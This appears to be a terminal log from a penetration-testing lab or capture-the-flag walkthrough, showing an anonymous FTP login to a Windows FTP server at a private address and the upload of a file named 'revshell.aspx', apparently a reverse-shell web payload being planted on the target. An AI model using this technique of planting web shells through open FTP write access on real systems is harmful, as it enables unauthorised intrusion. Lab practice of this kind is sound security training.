 ❯ ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put revshell.aspx
local: revshell.aspx remote: revshell.aspx
229 Entering Extended Passive Mode (|||49194|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************
226 Transfer complete.
2942 bytes sent in 00:00 (12.84 KiB/s)